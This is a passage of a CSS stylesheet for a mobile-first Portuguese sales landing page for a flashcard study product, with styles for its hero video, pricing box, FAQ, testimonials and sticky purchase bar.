  --bg-main: #F8FAFC;
  --bg-alt: #F1F5F9;
  --card-bg: #FFFFFF;
  --border-color: #E2E8F0;
  --border-focus: #CBD5E1;
  
  --navy-dark: #0F172A;
  --navy-medium: #1E293B;
  --navy-light: #334155;

  --emerald-main: #10B981;
  --emerald-dark: #059669;
  --emerald-light: #D1FAE5;
  --emerald-glow: rgba(16, 185, 129, 0.35);

  --gold-main: #F59E0B;
  --gold-dark: #D97706;
  --gold-light: #FEF3C7;

  --red-main: #EF4444;
  --red-dark: #B91C1C;
  --red-light: #FEE2E2;

  --text-dark: #0F172A;
  --text-muted: #475569;
  --text-light: #94A3B8;

  /* Typography */
  --font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;

  /* Shadows */
  --shadow-sm: 0 1px 3px rgba(15, 23, 42, 0.06), 0 1px 2px rgba(15, 23, 42, 0.04);
  --shadow-md: 0 4px 12px -2px rgba(15, 23, 42, 0.08), 0 2px 6px -1px rgba(15, 23, 42, 0.04);
  --shadow-lg: 0 12px 24px -4px rgba(15, 23, 42, 0.1), 0 4px 8px -2px rgba(15, 23, 42, 0.06);
  --shadow-pulse: 0 0 18px rgba(16, 185, 129, 0.4);

  /* Border Radius */
  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-lg: 20px;
  --radius-pill: 9999px;

  /* Transitions */
  --transition-fast: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-smooth: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Base Resets */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
  overflow-x: hidden;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-main);
  color: var(--text-dark);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 0;
  padding-bottom: 74px; /* Mobile sticky CTA bar height */
  overflow-x: hidden;
  width: 100%;
}

/* Layout Container */
.container {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 16px;
}

/* Typography Utilities */
.text-center { text-align: center; }

.section-header {
  margin-bottom: 28px;
}

.section-subtitle {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--emerald-dark);
  background-color: var(--emerald-light);
  padding: 4px 10px;
  border-radius: var(--radius-pill);
  margin-bottom: 10px;
}

.section-title {
  font-size: 1.6rem;
  font-weight: 800;
  color: var(--navy-dark);
  line-height: 1.25;
  letter-spacing: -0.02em;
}

.section-desc {
  font-size: 0.98rem;
  color: var(--text-muted);
  max-width: 720px;
  margin: 8px auto 0;
  line-height: 1.5;
}

/* ==========================================================================
   1. BARRA DE ALERTA DO TOPO (Header Fixo no Mobile)
   ========================================================================== */
.top-banner {
  position: relative;
  width: 100%;
  height: 42px;
  background-color: var(--navy-dark);
  border-bottom: 2px solid var(--gold-main);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #FFFFFF;
}

.top-banner-container {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.84rem;
  padding: 0 12px;
  width: 100%;
  text-align: center;
}

.top-banner-text {
  font-weight: 600;
  color: #FFFFFF;
}

#dynamic-date,
#pricing-dynamic-date {
  color: var(--gold-main);
  font-weight: 800;
  letter-spacing: 0.02em;
}

/* ==========================================================================
   2. SEÇÃO HERO (Mobile-First)
   ========================================================================== */
.hero-section {
  padding: 28px 0 40px;
  background: radial-gradient(circle at 50% 0%, #FFFFFF 0%, var(--bg-main) 100%);
  border-bottom: 1px solid var(--border-color);
}

.hero-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.hero-badge-wrapper {
  margin-bottom: 14px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background-color: #FFFFFF;
  border: 1.5px solid var(--gold-main);
  color: var(--navy-dark);
  font-size: 0.74rem;
  font-weight: 800;
  letter-spacing: 0.04em;
  padding: 5px 14px;
  border-radius: var(--radius-pill);
  box-shadow: var(--shadow-sm);
}

.icon-badge {
  color: var(--gold-main);
}

.hero-title {
  font-size: 1.75rem;
  font-weight: 800;
  color: var(--navy-dark);
  text-align: center;
  line-height: 1.25;
  letter-spacing: -0.03em;
  margin-bottom: 14px;
}

.highlight-underline {
  position: relative;
  color: var(--navy-dark);
  background: linear-gradient(180deg, transparent 65%, var(--gold-light) 65%);
  padding: 0 4px;
}

.hero-subtitle {
  font-size: 1.02rem;
  color: var(--text-muted);
  text-align: center;
  line-height: 1.45;
  margin-bottom: 24px;
}

/* ==========================================================================
   HERO WISTIA VSL VIDEO PLAYER (VERTICAL 9:16 EMBED)
   ========================================================================== */
.hero-video-wrapper {
  width: 100%;
  max-width: 320px;
  margin: 20px auto 28px;
}

.wistia-video-container {
  width: 100%;
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 20px 45px -12px rgba(15, 23, 42, 0.35), 0 10px 25px -8px rgba(16, 185, 129, 0.2);
  border: 1px solid rgba(226, 232, 240, 0.8);
  background: #0F172A;
}

wistia-player {
  display: block;
  border-radius: 20px;
  overflow: hidden;
}

.vsl-video-element {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Hide native controls / extra overlays */
video::-webkit-media-controls {
  display: none !important;
}

video::-webkit-media-controls-enclosure {
  display: none !important;
}

/* Custom Play/Pause Overlay Button (LP Theme) */
.video-overlay-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 10;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.video-overlay-btn.visible {
  opacity: 1;
}

.play-pause-icon-box {
  width: 64px;
  height: 64px;
  background: rgba(15, 23, 42, 0.88);
  color: var(--emerald-main);
  border: 2px solid var(--emerald-main);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 10px 30px rgba(16, 185, 129, 0.45);
  backdrop-filter: blur(8px);
}

/* Replay Overlay when video ends */
.video-replay-overlay {
  position: absolute;
  inset: 0;
  background: rgba(15, 23, 42, 0.88);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
  backdrop-filter: blur(6px);
}

.video-replay-overlay.show {
  opacity: 1;
  pointer-events: auto;
}

.replay-btn {
  background: var(--emerald-main);
  color: #FFFFFF;
  font-size: 0.92rem;
  font-weight: 800;
  padding: 14px 22px;
  border-radius: var(--radius-pill);
  border: none;
  box-shadow: 0 10px 28px rgba(16, 185, 129, 0.45);
  display: inline-flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  transition: transform 0.2s ease, background 0.2s ease;
}

.replay-btn:hover {
  background: var(--emerald-dark);
  transform: scale(1.05);
}

.replay-icon {
  font-size: 1.1rem;
}

/* Benefits List */
.hero-benefits-wrapper {
  width: 100%;
}

.benefits-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
  background: #FFFFFF;
  padding: 16px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--shadow-sm);
}

.benefit-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 0.92rem;
  color: var(--navy-medium);
  line-height: 1.4;
}

.check-icon-bg {
  width: 22px;
  height: 22px;
  background-color: var(--emerald-light);
  color: var(--emerald-dark);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  margin-top: 1px;
}

/* Full Width Mobile CTA */
.hero-cta-box {
  display: flex;
  flex-direction: column;
  align-items: stretch;
  width: 100%;
}

.cta-button {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background-color: var(--emerald-main);
  color: #FFFFFF;
  text-decoration: none;
  padding: 16px 16px;
  min-height: 56px;
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-md), var(--shadow-pulse);
  transition: var(--transition-smooth);
  text-align: center;
  cursor: pointer;
  width: 100%;
}

.cta-button:active,
.cta-button:hover {
  background-color: var(--emerald-dark);
  transform: scale(0.99);
}

.cta-pulse {
  animation: buttonPulse 2s infinite;
}

@keyframes buttonPulse {
  0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(16, 185, 129, 0.6); }
  70% { transform: scale(1.015); box-shadow: 0 0 0 12px rgba(16, 185, 129, 0); }
  100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(16, 185, 129, 0); }
}

.cta-text-main {
  font-size: 1rem;
  font-weight: 800;
  letter-spacing: -0.01em;
  line-height: 1.3;
}

.cta-text-sub {
  font-size: 0.74rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  opacity: 0.95;
  margin-top: 4px;
}

.cta-guarantee-text {
  font-size: 0.78rem;
  color: var(--text-muted);
  text-align: center;
  margin-top: 10px;
  font-weight: 600;
}

/* ==========================================================================
   3. SEÇÃO DE AGITAÇÃO DA DOR (Mobile Stacked)
   ========================================================================== */
.pain-section {
  padding: 40px 0;
  background-color: var(--bg-main);
}

.pain-cards-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-bottom: 24px;
}

.pain-card {
  background: var(--card-bg);
  padding: 20px 16px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--shadow-sm);
}

.pain-card-icon {
  width: 44px;
  height: 44px;
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 14px;
}

.pain-card-icon.red {
  background-color: var(--red-light);
  color: var(--red-main);
}

.pain-card-icon.amber {
  background-color: var(--gold-light);
  color: var(--gold-dark);
}

.pain-card-title {
  font-size: 1.08rem;
  font-weight: 700;
  color: var(--navy-dark);
  margin-bottom: 6px;
}

.pain-card-desc {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.45;
}

.truth-callout-box {
  background: #FFFFFF;
  border: 2px solid var(--gold-main);
  border-radius: var(--radius-md);
  padding: 20px 16px;
  text-align: center;
  box-shadow: var(--shadow-sm);
}

.truth-badge {
  display: inline-block;
  background-color: var(--gold-main);
  color: var(--navy-dark);
  font-size: 0.72rem;
  font-weight: 800;
  padding: 3px 10px;
  border-radius: var(--radius-pill);
  margin-bottom: 10px;
  letter-spacing: 0.04em;
}

.truth-text {
  font-size: 1rem;
  color: var(--navy-dark);
  font-weight: 600;
  line-height: 1.45;
}

/* ==========================================================================
   4. SEÇÃO DO ENTREGÁVEL (Simulador de Cartão)
   ========================================================================== */
.deliverable-section {
  padding: 40px 0;
  background-color: #FFFFFF;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

/* Mobile Tab Switcher: 2x2 Grid or Pills */
.flashcard-tab-nav {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 8px;
  margin-bottom: 20px;
}

.tab-btn {
  background: var(--bg-alt);
  border: 1px solid var(--border-color);
  color: var(--navy-medium);
  font-family: var(--font-family);
  font-size: 0.85rem;
  font-weight: 700;
  padding: 10px 12px;
  border-radius: var(--radius-pill);
  cursor: pointer;
  text-align: center;
  transition: var(--transition-fast);
}

.tab-btn.active {
  background: var(--navy-dark);
  color: #FFFFFF;
  border-color: var(--navy-dark);
  box-shadow: var(--shadow-sm);
}

/* Simulator Container */
.flashcard-simulator-container {
  width: 100%;
  margin-bottom: 30px;
}

.flashcard-sample {
  display: none;
  background: var(--bg-main);
  border: 2px solid var(--navy-dark);
  border-radius: var(--radius-md);
  padding: 16px;
  box-shadow: var(--shadow-md);
}

.flashcard-sample.active {
  display: block;
  animation: fadeIn 0.25s ease-in-out;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: translateY(0); }
}

.flashcard-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 2px dashed var(--border-color);
  padding-bottom: 10px;
  margin-bottom: 14px;
}

.flashcard-tag {
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--navy-dark);
}

.flashcard-id {
  font-size: 0.7rem;
  font-weight: 700;
  background: var(--navy-dark);
  color: #FFFFFF;
  padding: 2px 6px;
  border-radius: 4px;
}

.flashcard-question-box {
  background: #FFFFFF;
  border-left: 4px solid var(--navy-dark);
  padding: 12px 14px;
  border-radius: var(--radius-sm);
  margin-bottom: 14px;
  box-shadow: var(--shadow-sm);
}

.q-label {
  display: block;
  font-size: 0.72rem;
  color: var(--text-muted);
  letter-spacing: 0.04em;
  margin-bottom: 2px;
}

.q-text {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--navy-dark);
  line-height: 1.35;
}

.flashcard-blocks-grid {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.fc-block {
  padding: 12px 14px;
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-sm);
}

.block-title {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 0.76rem;
  font-weight: 800;
  margin-bottom: 4px;
}

.block-text {
  font-size: 0.85rem;
  line-height: 1.4;
}

.fc-green {
  background-color: var(--emerald-light);
  border: 1px solid #A7F3D0;
  color: #065F46;
}
.fc-green .block-title { color: var(--emerald-dark); }

.fc-red {
  background-color: var(--red-light);
  border: 1px solid #FECACA;
  color: #991B1B;
}
.fc-red .block-title { color: var(--red-dark); }

.fc-gold {
  background-color: var(--gold-light);
  border: 1px solid #FDE68A;
  color: #92400E;
}
.fc-gold .block-title { color: var(--gold-dark); }

/* Steps */
.steps-title {
  font-size: 1.25rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-bottom: 20px;
}

.steps-grid {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.step-card {
  background: var(--bg-main);
  padding: 18px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  text-align: center;
}

.step-number {
  width: 36px;
  height: 36px;
  background: var(--emerald-main);
  color: #FFFFFF;
  font-weight: 800;
  font-size: 1.1rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 10px;
}

.step-card-title {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--navy-dark);
  margin-bottom: 4px;
}

.step-card-desc {
  font-size: 0.88rem;
  color: var(--text-muted);
}

/* ==========================================================================
   ESTEIRA DE IMAGENS INFINITA (MARQUEE GALLERY - INTEGRADA)
   ========================================================================== */
.bridge-callout-box {
  margin: 36px auto 20px;
  max-width: 680px;
  padding: 16px 20px;
  background: #FFFFFF;
  border-radius: var(--radius-md);
  border: 1px dashed var(--border-color);
  box-shadow: var(--shadow-sm);
}

.bridge-text {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--navy-dark);
  font-style: italic;
  line-height: 1.45;
  margin-bottom: 8px;
}

.bridge-subtitle {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--emerald-dark);
  background: var(--emerald-light);
  padding: 3px 12px;
  border-radius: var(--radius-pill);
  letter-spacing: 0.04em;
}

.marquee-container {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 18px;
  margin-top: 14px;
  position: relative;
}

.section-bridge-cta {
  margin-top: 32px;
}

.cta-link-light {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  color: var(--navy-dark);
  font-size: 0.9rem;
  font-weight: 800;
  text-decoration: none;
  background: #FFFFFF;
  border: 1.5px solid var(--border-color);
  padding: 10px 22px;
  border-radius: var(--radius-pill);
  box-shadow: var(--shadow-sm);
  transition: var(--transition-fast);
}

.cta-link-light:hover {
  border-color: var(--emerald-main);
  color: var(--emerald-dark);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.marquee-container::before,
.marquee-container::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  width: 40px;
  z-index: 2;
  pointer-events: none;
}

.marquee-container::before {
  left: 0;
  background: linear-gradient(to right, var(--bg-main), transparent);
}

.marquee-container::after {
  right: 0;
  background: linear-gradient(to left, var(--bg-main), transparent);
}

.marquee-row {
  width: 100%;
  overflow: hidden;
  display: flex;
}

.marquee-track {
  display: flex;
  gap: 18px;
  width: max-content;
  will-change: transform;
}

.track-left {
  animation: marqueeLeft 32s linear infinite;
}

.track-right {
  animation: marqueeRight 32s linear infinite;
}

.marquee-track:hover,
.marquee-track:active {
  animation-play-state: paused;
}

.marquee-card {
  width: 320px;
  flex-shrink: 0;
  background: #FFFFFF;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--shadow-md);
  overflow: hidden;
  transition: transform 0.25s ease, box-shadow 0.25s ease;
}

.marquee-card:hover {
  transform: translateY(-4px) scale(1.02);
  box-shadow: var(--shadow-lg);
  border-color: var(--gold-main);
}

.marquee-card img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
  border-radius: var(--radius-md);
}

@keyframes marqueeLeft {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

@keyframes marqueeRight {
  0% {
    transform: translateX(-50%);
  }
  100% {
    transform: translateX(0);
  }
}

@media (max-width: 640px) {
  .marquee-card {
    width: 260px;
  }
  .track-left,
  .track-right {
    animation-duration: 26s;
  }
}

/* ==========================================================================
   5. SEÇÃO DE CONTEÚDO COMPLETO
   ========================================================================== */
.content-section {
  padding: 40px 0;
  background-color: var(--bg-main);
}

.modules-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.module-card {
  background: #FFFFFF;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  padding: 20px 16px;
  position: relative;
  box-shadow: var(--shadow-sm);
}

.module-badge {
  position: absolute;
  top: 16px;
  right: 16px;
  background: var(--navy-dark);
  color: var(--gold-main);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 3px 8px;
  border-radius: var(--radius-pill);
}

.module-icon {
  font-size: 1.6rem;
  margin-bottom: 8px;
}

.module-title {
  font-size: 1.08rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-bottom: 10px;
  padding-right: 70px;
}

.module-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.module-list li {
  font-size: 0.88rem;
  color: var(--text-muted);
}

/* ==========================================================================
   6. SEÇÃO DE PÚBLICO ALVO
   ========================================================================== */
.target-section {
  padding: 40px 0;
  background-color: #FFFFFF;
  border-top: 1px solid var(--border-color);
}

.target-grid {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.target-card {
  background: var(--bg-main);
  padding: 20px 16px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  text-align: center;
}

.target-check {
  width: 40px;
  height: 40px;
  background: var(--emerald-light);
  color: var(--emerald-dark);
  font-size: 1.3rem;
  font-weight: 800;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 12px;
}

.target-card-title {
  font-size: 1.1rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-bottom: 6px;
}

.target-card-desc {
  font-size: 0.88rem;
  color: var(--text-muted);
  line-height: 1.45;
}

/* ==========================================================================
   7. SEÇÃO DE PREÇO (No-Brainer Mobile)
   ========================================================================== */
.pricing-section {
  padding: 50px 0;
  background: radial-gradient(circle at 50% 50%, #FFFFFF 0%, var(--bg-main) 100%);
}

.pricing-box {
  width: 100%;
  background: #FFFFFF;
  border: 2.5px solid var(--emerald-main);
  border-radius: var(--radius-lg);
  padding: 32px 18px 24px;
  text-align: center;
  position: relative;
  box-shadow: 0 12px 30px -8px rgba(16, 185, 129, 0.22);
}

.pricing-ribbon {
  position: absolute;
  top: -14px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--gold-main);
  color: var(--navy-dark);
  font-size: 0.76rem;
  font-weight: 800;
  padding: 4px 16px;
  border-radius: var(--radius-pill);
  white-space: nowrap;
}

.pricing-title {
  font-size: 1.4rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-top: 8px;
  margin-bottom: 4px;
}

.pricing-subtitle {
  font-size: 0.88rem;
  color: var(--text-muted);
  margin-bottom: 18px;
}

.pricing-anchor-wrapper {
  margin-bottom: 18px;
}

.price-old {
  font-size: 1.05rem;
  color: #DC2626;
  text-decoration: line-through;
  display: block;
  font-weight: 700;
}

.price-main-display {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  gap: 4px;
  color: var(--emerald-dark);
  margin: 6px 0;
}

.price-currency {
  font-size: 1.5rem;
  font-weight: 800;
  margin-top: 10px;
}

.price-amount {
  font-size: 3.8rem;
  font-weight: 800;
  line-height: 1;
  letter-spacing: -0.04em;
}

.price-terms {
  display: block;
  font-size: 0.82rem;
  color: var(--text-muted);
  font-weight: 600;
}

.pricing-checklist {
  list-style: none;
  text-align: left;
  margin: 0 0 24px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  background: var(--bg-main);
  padding: 16px 14px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
}

.pricing-checklist li {
  font-size: 0.9rem;
  color: var(--navy-medium);
  font-weight: 600;
  line-height: 1.35;
}

/* Chips Coloridos para Escaneamento Rápido de Matérias */
.subject-chips-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 6px;
  margin: 0 0 20px;
}

.chip {
  font-size: 0.76rem;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: var(--radius-pill);
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.chip-navy { background: #F1F5F9; color: #0F172A; border: 1px solid #CBD5E1; }
.chip-blue { background: #EFF6FF; color: #1D4ED8; border: 1px solid #BFDBFE; }
.chip-purple { background: #F5F3FF; color: #6D28D9; border: 1px solid #DDD6FE; }
.chip-amber { background: #FEF3C7; color: #B45309; border: 1px solid #FDE68A; }
.chip-green { background: #D1FAE5; color: #047857; border: 1px solid #A7F3D0; }

/* Reforço de Garantia Próximo ao Botão */
.card-guarantee-line {
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--emerald-dark);
  background: var(--emerald-light);
  border: 1px solid #A7F3D0;
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  line-height: 1.35;
  text-align: center;
}

.pricing-cta-wrapper {
  display: flex;
  flex-direction: column;
  gap: 14px;
  width: 100%;
}

.cta-button-large {
  font-size: 1.1rem;
  padding: 18px 14px;
}

.payment-methods {
  display: flex;
  justify-content: center;
  gap: 6px;
  flex-wrap: wrap;
}

.payment-icon-badge {
  font-size: 0.74rem;
  font-weight: 700;
  background: var(--bg-alt);
  color: var(--navy-medium);
  padding: 4px 10px;
  border-radius: 6px;
  border: 1px solid var(--border-color);
}

.payment-icon-badge:first-child {
  background: var(--emerald-light);
  color: var(--emerald-dark);
  border-color: #A7F3D0;
  font-weight: 800;
}

.security-badges {
  font-size: 0.76rem;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

/* ==========================================================================
   8. SEÇÃO DE GARANTIA
   ========================================================================== */
.guarantee-section {
  padding: 40px 0;
  background-color: #FFFFFF;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

.guarantee-box {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 18px;
  background: var(--bg-main);
  border: 1px solid var(--border-color);
  padding: 24px 16px;
  border-radius: var(--radius-lg);
}

.guarantee-seal {
  width: 90px;
  height: 90px;
  background: var(--gold-main);
  color: var(--navy-dark);
  border-radius: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-shrink: 0;
  box-shadow: var(--shadow-sm);
  border: 3px solid #FFFFFF;
}

.seal-days {
  font-size: 2.2rem;
  font-weight: 800;
  line-height: 0.9;
}

.seal-label {
  font-size: 0.58rem;
  font-weight: 800;
  letter-spacing: 0.04em;
  line-height: 1.1;
}

.guarantee-title {
  font-size: 1.25rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-bottom: 6px;
}

.guarantee-text {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.5;
}

/* ==========================================================================
   9. SEÇÃO DE FAQ (Perguntas Frequentes Mobile)
   ========================================================================== */
.faq-section {
  padding: 40px 0;
  background-color: var(--bg-main);
}

.faq-accordion {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.faq-item {
  background: #FFFFFF;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.faq-question {
  width: 100%;
  text-align: left;
  background: none;
  border: none;
  padding: 16px;
  font-family: var(--font-family);
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--navy-dark);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.faq-icon {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--emerald-dark);
  transition: transform 0.25s ease;
  flex-shrink: 0;
}

.faq-item.active .faq-icon {
  transform: rotate(45deg);
}

.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s cubic-bezier(0, 1, 0, 1);
  background: var(--bg-main);
}

.faq-item.active .faq-answer {
  max-height: 350px;
  transition: max-height 0.3s ease-in-out;
}

.faq-answer p {
  padding: 0 16px 16px;
  font-size: 0.88rem;
  color: var(--text-muted);
  line-height: 1.5;
}

/* ==========================================================================
   10. FOOTER RESPONSIVO
   ========================================================================== */
.site-footer {
  background-color: var(--navy-dark);
  color: var(--text-light);
  padding: 32px 0;
  border-top: 1px solid var(--navy-medium);
  text-align: center;
}

.footer-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
}

.footer-copy {
  font-size: 0.85rem;
  color: #FFFFFF;
  font-weight: 600;
}

.footer-disclaimer {
  font-size: 0.74rem;
  color: var(--text-light);
  line-height: 1.4;
}

.footer-links {
  display: flex;
  gap: 10px;
  font-size: 0.8rem;
}

.footer-links a {
  color: var(--gold-main);
  text-decoration: none;
}

/* ==========================================================================
   STICKY BOTTOM BAR (Mobile Thumb CTA) & SOCIAL PROOF
   ========================================================================== */
.sticky-bottom-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background: var(--navy-dark);
  border-top: 2px solid var(--emerald-main);
  padding: 10px 14px;
  z-index: 999;
  box-shadow: 0 -4px 12px rgba(0,0,0,0.2);
  transform: translateY(100%);
  transition: transform 0.3s ease-in-out;
}

.sticky-bottom-bar.show {
  transform: translateY(0);
}

.sticky-bar-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}

.sticky-bar-info {
  display: flex;
  flex-direction: column;
  min-width: 0;
}

.sticky-bar-title {
  color: #FFFFFF;
  font-size: 0.8rem;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.sticky-bar-price {
  color: var(--gold-main);
  font-size: 0.76rem;
  font-weight: 800;
}

.sticky-bar-btn {
  background: var(--emerald-main);
  color: #FFFFFF;
  text-decoration: none;
  font-size: 0.82rem;
  font-weight: 800;
  padding: 10px 14px;
  border-radius: var(--radius-pill);
  box-shadow: var(--shadow-pulse);
  white-space: nowrap;
  flex-shrink: 0;
}

/* ==========================================================================
   4. SEÇÃO COMPARAÇÃO ANTES X DEPOIS
   ========================================================================== */
.comparison-section {
  padding: 40px 0;
  background-color: #FFFFFF;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

.comparison-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.comparison-card {
  padding: 22px 18px;
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-sm);
  border: 1.5px solid var(--border-color);
}

.comp-bad {
  background-color: #FFF5F5;
  border-color: #FECACA;
}

.comp-good {
  background-color: #F0FDF4;
  border-color: #A7F3D0;
}

.comp-header {
  margin-bottom: 14px;
}

.comp-badge {
  display: inline-block;
  font-size: 0.74rem;
  font-weight: 800;
  padding: 3px 10px;
  border-radius: var(--radius-pill);
  margin-bottom: 6px;
}

.bad-badge {
  background: #FEE2E2;
  color: #991B1B;
}

.good-badge {
  background: #D1FAE5;
  color: #065F46;
}

.comp-title {
  font-size: 1.1rem;
  font-weight: 800;
  color: var(--navy-dark);
}

.comp-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.comp-list li {
  font-size: 0.88rem;
  color: var(--navy-medium);
  line-height: 1.4;
  font-weight: 500;
}

/* ==========================================================================
   7. SEÇÃO PROVA SOCIAL & DEPOIMENTOS
   ========================================================================== */
.social-proof-section {
  padding: 50px 0;
  background-color: #FFFFFF;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

.student-counter-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background-color: var(--gold-light);
  color: var(--gold-dark);
  font-size: 0.84rem;
  font-weight: 700;
  padding: 6px 16px;
  border-radius: var(--radius-pill);
  margin-top: 10px;
  border: 1px solid #FDE68A;
}

.testimonials-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 10px;
}

.testimonial-card {
  background: var(--bg-main);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 20px 18px;
  box-shadow: var(--shadow-sm);
}

.stars-row {
  font-size: 0.9rem;
  margin-bottom: 8px;
}

.testimonial-text {
  font-size: 0.9rem;
  color: var(--navy-dark);
  font-style: italic;
  line-height: 1.45;
  margin-bottom: 14px;
}

.author-row {
  display: flex;
  align-items: center;
  gap: 10px;
}

.author-avatar {
  width: 36px;
  height: 36px;
  background: var(--navy-dark);
  color: var(--gold-main);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.8rem;
  font-weight: 800;
}

.author-info strong {
  display: block;
  font-size: 0.88rem;
  color: var(--navy-dark);
}

.author-info small {
  display: block;
  font-size: 0.74rem;
  color: var(--emerald-dark);
  font-weight: 700;
}

/* ==========================================================================
